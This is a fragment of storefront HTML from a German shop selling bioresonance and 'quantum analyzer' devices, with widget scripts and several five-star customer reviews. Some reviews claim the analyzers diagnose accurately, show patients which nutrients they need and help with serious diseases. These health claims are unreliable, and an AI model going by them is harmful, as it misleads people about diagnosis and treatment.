Link"},"link":"/apps/help-center"}},"menus":[]},{"id":"tmenu-menu-993726","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Kontakt","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83499516060,"title":"Kontakt","handle":"contact"}}},"menus":[]}],"navigator":{"id":"test-menu","title":"Mega MENÜ","items":["/","/collections/bioresonanztherapie","/collections/nahrungserganzungsmittel-fur-tiere/Tiere+","/collections/nahrungserganzungsmittel-fur-mensch/Mensch+","/pages/faq","/pages/contact"]},"mobile_navigator":{"id":"test-menu","title":"Mega MENÜ","items":["/","/collections/bioresonanztherapie","/collections/nahrungserganzungsmittel-fur-tiere/Tiere+","/collections/nahrungserganzungsmittel-fur-mensch/Mensch+","/pages/faq","/pages/contact"]},"theme":{"created_at":{"date":"2022-03-01 16:30:39.000000","timezone_type":1,"timezone":"+01:00"},"id":127535480988,"name":"Sicherung - Avenue - Anpassung Startseite","role":"unpublished","updated_at":{"date":"2022-03-01 17:26:49.000000","timezone_type":1,"timezone":"+01:00"},"previewable":true,"processing":false},"orientation":"horizontal","item_header_border":"#8CC14D","item_color":"#000000","item_hover_color":"#8CC14D"},"status":1,"created_at":"2021-12-18 14:36:28","updated_at":"2023-06-29 10:01:21"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 2959671452;
  

  
    _SM.translation = {};
  

  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}.jdgm-full-rev-modal.popup-widget .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__replier::before{content:'ResoVital'}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='73d1df2a-9cff-4f7a-8225-e1bdab9afa8c' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://cdn.shopify.com/s/files/1/0579/2455/0812/products/QRMA918-Ckomp_1024x1024_2x_1fdd29c5-8874-4fc8-9944-005aacca884c_240x240.jpg?v=1631268151'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Anonym </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Außerordentlich zufrieden - uneingeschränkt empfehlenswert </span>  <span class='jdgm-popup-card__rev-body'> <p>Ich habe im Mai 2025 bei Resovital das Bio-Quantum System DM-918-C (QMR-918) erworben und bin außerordentlich zufrieden! 
<br />Das Gerät erstaunt mich bei jeder Analyse durch seine beeindruckende Genauigkeit – die Ergebnisse sind präzise und hilfreich für meine ganzheitliche Gesundheitsbetrachtung. Besonders hervorheben möchte ich den hervorragenden Service von Herrn Blank: Er ist stets freundlich, geduldig und nimmt sich viel Zeit für persönliche Beratungen und Fragen. Man fühlt sich bestens aufgehoben und seriös betreut. 
<br />Vielen Dank für die tolle Unterstützung – uneingeschränkt empfehlenswert!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Bio-Quantum Analyzer DM-918-C mit neuer Software Version 2026 (Autark) </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='bbe3c1cf-98cb-4c55-916b-9467e37f162a' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://cdn.shopify.com/s/files/1/0579/2455/0812/files/Uebersichtsbild_240x240.jpg?v=1762893188'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Petra N. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Sehr gut </span>  <span class='jdgm-popup-card__rev-body'> <p>Ich bin mit dem Gerät sehr zufrieden. Der Service ist super. Sehr schnell und zuverlässig zu erreichen und immer eine freundliche Antwort. Ich schätze sehr, dass ein persönlicher Kontakt möglich ist.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> NLS-Powerbundle Human - Biophilia Tracker X5 ULTRA NLS Bioresonance Machine + Remote Quantum Meta Black Box </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='b2509822-93f8-4fbb-b7ed-1c3cd533d807' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://cdn.shopify.com/s/files/1/0579/2455/0812/products/QuantumAnalyzerSystem2_1024x1024_2x_4617d5f8-97de-494f-a4df-6810b585b477_240x240.jpg?v=1631267503'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ute S. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> 10 Sterne 🌟 🌟 🌟 🌟 🌟 🌟 🌟 🌟 🌟 🌟 </span>  <span class='jdgm-popup-card__rev-body'> <p>Vielen lieben Dank für dieses wunderbare Gerät.  🌹 Ich arbeite seit vielen Jahren als Heilerin und kann nun auch den Patienten zeigen, welche Vitamine,  Spurenelemente und Mineralstoffe sie benötigen.  Es ist eine hervorragende Technik,  welche auch bei schwerwiegenden Krankheiten Zeichen setzt.  Ich bin so voller Dank und Freude und kann dieses Gerät jedem weiterempfehlen,  da im Wassermann Zeitalter wir mehr in die Eigenverantwortung kommen. Herzliche Grüße 🌹🌹🌹🌹🌹🌹🌹</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Quanten Resonanz Magnetic Analyzer DM-917, neue Software Version 2026 (Autark) </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='3ed5e838-cf84-40c5-891f-700127185c7f' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://cdn.shopify.com/s/files/1/0579/2455/0812/products/QRMA918-Ckomp_1024x1024_2x_1fdd29c5-8874-4fc8-9944-005aacca884c_240x240.jpg?v=1631268151'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Andrea S. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Bio Quantum.Analizer </span>  <span class='jdgm-popup-card__rev-body'> <p>Ich bin sehr zufrueden mit dem  Gerät, einfach zu installieren und auch einfach zu bedienen.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Bio-Quantum Analyzer DM-918-C mit neuer Software Version 2026 (Autark) </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='65490982-dc10-42c5-8cc5-d7f3e14e98ae' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://cdn.shopify.com/s/files/1/0579/2455/0812/files/Software_QRMA_Quantum_Analyzer_Version_2026_Autark_240x240.png?v=1767768084'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Dietmar </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Unglaublich </span>  <span class='jdgm-popup-card__rev-body'> <p>Mein Quantum Analyser funktioniert wieder und hat sogar einige neue Funktionen. Vielen, vielen Dank.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Software Quanten Resonanz Magnetischer Analysator Version 2026 (Autark) Deutsch mit Dongle </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-AVEtGd2tPMlM0RmlGM__14017166734719355524" class="shopify-block shopify-app-block"><div id="hc-widget" style="display: block"></div>

<script>
    window.HCAppData = {extShopId: 57924550812}
</script>

<script type="text/javascript" async="" src="https://s3.helpcenterapp.com/cdn/widget/mount-widget.js"></script>

</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ecomsendMainStyleEle = document.createElement("link");
    ecomsendMainStyleEle.rel = "stylesheet";
    ecomsendMainStyleEle.href = 'https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/style.css';
    ecomsendMainStyleEle.dataset.ecomsendTag = "load-alternate-css";
    return ecomsendMainStyleEle;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}
  
</script>

<script defer src="https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/ecomsend.js"></script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'thomasblank.myshopify.com',
    currency: "EUR",
    money_format: "{{amount_with_comma_separator}} €",
    id: 57924550812,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'de'</script>

<script>
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {}
</script>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.86' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.86' role='img'></div>28 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='28' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='24' data-percentage='86'>  <div class='jdgm-histogram__star' role='button' aria-label="86% (24) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 86%;'> </div> </div> <div class='jdgm-histogram__percentage'>86%</div> <div class='jdgm-histogram__frequency'>(24)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='14'>  <div class='jdgm-histogram__star' role='button' aria-label="14% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 14%;'> </div> </div> <div class='jdgm-histogram__percentage'>14%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden"> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Silver Authentic Shop. At least 90% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="silver"> <div class="jdgm-medal__image" data-url="auth/silver.svg" data-alt="Judge.me Silver Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Transparent Shop. Published at least 90% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="silver"> <div class="jdgm-medal__image" data-url="tran/silver.svg" data-alt="Judge.me Silver Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="25" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">25</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='73d1df2a-9cff-4f7a-8225-e1bdab9afa8c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-30 09:50:25 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bio-quantum-analyzer-dm-918-c-mit-neuer-software-version-2024-plus-cloud#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bio-Quantum Analyzer DM-918-C mit neuer Software Version 2024 plus (Cloud, Autark) </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonym</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Außerordentlich zufrieden - uneingeschränkt empfehlenswert</b> <div class='jdgm-rev__body'><p>Ich habe im Mai 2025 bei Resovital das Bio-Quantum System DM-918-C (QMR-918) erworben und bin außerordentlich zufrieden! 
<br />Das Gerät erstaunt mich bei jeder Analyse durch seine beeindruckende Genauigkeit – die Ergebnisse sind präzise und hilfreich für meine ganzheitliche Gesundheitsbetrachtung. Besonders hervorheben möchte ich den hervorragenden Service von Herrn Blank: Er ist stets freundlich, geduldig und nimmt sich viel Zeit für persönliche Beratungen und Fragen. Man fühlt sich bestens aufgehoben und seriös betreut. 
<br />Vielen Dank für die tolle Unterstützung – uneingeschränkt empfehlenswert!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bbe3c1cf-98cb-4c55-916b-9467e37f162a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-18 18:42:10 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/biophilia-tracker-x5-ultra-nls-bioresonance-machine-remote-quantum-meta-black-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> NLS-Powerbundle Human - Biophilia Tracker X5 ULTRA NLS Bioresonance Machine + Remote Quantum Meta Black Box </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Petra N.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sehr gut</b> <div class='jdgm-rev__body'><p>Ich bin mit dem Gerät sehr zufrieden. Der Service ist super. Sehr schnell und zuverlässig zu erreichen und immer eine freundliche Antwort. Ich schätze sehr, dass ein persönlicher Kontakt möglich ist.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b2509822-93f8-4fbb-b7ed-1c3cd533d807' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > U </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-05 13:54:11 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/quantum-resonance-magnetic-analyzer-dm-917-software-version-2024-plus-cloud#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Quanten Resonanz Magnetic Analyzer DM-917, Software Version 2024 plus (Cloud, Autark) </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ute S.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>10 Sterne 🌟 🌟 🌟 🌟 🌟 🌟 🌟 🌟 🌟 🌟</b> <div class='jdgm-rev__body'><p>Vielen lieben Dank für dieses wunderbare Gerät.  🌹 Ich arbeite seit vielen Jahren als Heilerin und kann nun auch den Patienten zeigen, welche Vitamine,  Spurenelemente und Mineralstoffe sie benötigen.  Es ist eine hervorragende Technik,  welche auch bei schwerwiegenden Krankheiten Zeichen setzt.  Ich bin so voller Dank und Freude und kann dieses Gerät jedem weiterempfehlen,  da im Wassermann Zeitalter wir mehr in die Eigenverantwortung kommen. Herzliche Grüße 🌹🌹🌹🌹🌹🌹🌹</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3ed5e838-cf84-40c5-891f-700127185c7f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-03 11:57:30 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bio-quantum-analyzer-dm-918-c-mit-neuer-software-version-2024-plus-cloud#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bio-Quantum Analyzer DM-918-C mit neuer Software Version 2024 plus (Cloud, Autark) </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Andrea S.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Bio Quantum.Analizer</b> <div class='jdgm-rev__body'><p>Ich bin sehr zufrueden mit dem  Gerät, einfach zu installieren und auch einfach zu bedienen.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='65490982-dc10-42c5-8cc5-d7f3e14e98ae' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-19 17:27:35 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/quanten-resonanz-magnetischer-analysator-version-2024-plus-cloud-deutsch-mit-dongle#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Software Quanten Resonanz Magnetischer Analysator Version 2024 plus (Cloud, Autark) Deutsch mit Dongle </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dietmar</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Unglaublich</b> <div class='jdgm-rev__body'><p>Mein Quantum Analyser funktioniert wieder und hat sogar einige neue Funktionen. Vielen, vielen Dank.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' 